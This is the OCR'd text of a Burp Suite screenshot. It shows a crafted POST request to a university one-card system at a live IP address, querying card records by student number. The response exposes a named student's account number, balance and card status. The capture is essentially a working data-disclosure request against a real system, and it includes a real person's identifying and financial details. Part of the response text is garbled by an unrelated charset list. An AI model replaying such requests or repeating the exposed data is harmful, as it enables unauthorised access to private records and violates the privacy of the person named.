 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Intruder Proxy Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://120.195.201.200:8088
Request
Pretty Raw \n Actions
1 POST /web/Common/Tsm.html HTTP/1.1
2 Host: 120.195.201.200:8088
3 Content-Length: 141
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.182 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://120.195.201.200:8088
9 Referer:
http://120.195.201.200:8088/web/common/checkEle.html
?ticket=EC918E15BC644891B9BA775F1307F676&from=ehall&
cometype=
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: JSESSIONID=57C7B919E2498E73E32DF875361955CF
13 Connection: close
14
15 jsondata=
%7B%22query_card%22%3A%7B%22idtype%22%3A%22sno%22%2C
%22id%22%3A%2220202385059%22%7D%7D&funname=
synjones.onecard.query.card&json=true
Search...
0 matches
Response
Pretty Raw Render \n Actions
x-ibm737, x-ibm833, x-ibm834, x-ibm856, x-ibm874,
x-ibm875, x-ibm921, x-ibm922, x-ibm930, x-ibm933,
x-ibm935, x-ibm937, x-ibm939, x-ibm942, x-ibm942c,
x-ibm943, x-ibm943c, x-ibm948, x-ibm949, x-ibm949c,
x-ibm950, x-ibm964, x-ibm970, x-iscii91,
x-iso-2022-cn-cns, x-iso-2022-cn-gb, x-iso-8859-11,
x-jis0208, x-jisautodetect, x-johab, x-macarabic,
x-maccentraleurope, x-maccroatian, x-maccyrillic,
x-macdingbat, x-macgreek, x-machebrew,
x-maciceland, x-macroman, x-macromania,
x-macsymbol, x-macthai, x-macturkish, x-macukraine,
x-ms932_0213, x-ms950-hkscs, x-ms950-hkscs-xp,
x-mswin-936, x-pck, x-sjis_0213, x-utf-16le-bom,
x-utf-32be-bom, x-utf-32le-bom, x-windows-50220,
x-windows-50221, x-windows-874, x-windows-949,
x-windows-950, x-windows-iso2022jp
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 545
6 Date: Tue, 23 Feb 2021 13:26: GMT
7 Connection: close
8
9 {"query_card":{"retcode":"0",
"errmsg":"查询成功!", "card":[{ "account":"10118",
"name":"帅益凡", "unsettle_amount":"300",
"db_balance":"3025", "acc_status":"0",
"lostflag":"0", "freezeflag":"0",
"barflag":"0","idflag":"1", "expdate":"20240701",
"cardtype":"800", "cardname":"正式卡",
"bankacc":" ", "sno":"20202385059",
"phone":"", "certtype":"001",
"cert":" ",
"createdate":"20200913", "autotrans_limite":"2000",
"autotrans_amt":"5000", "autotrans_flag":"1",
"mscard":"0", "scard_num":"0" }]}}
Search...
0 matches
INSPECTOR
Selection
SELECTED TEXT
%7B%22query_card%22%3A%7B%22idtype%22
%3A%22sno%22%2C%22id%22%3A%2220202385
059%22%7D%7D
DECODED FROM: URL encoding
{"query_card":{"idtype":"sno","id":"2
0202385059"}}
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (6)
Done
2,624 bytes | 185 millis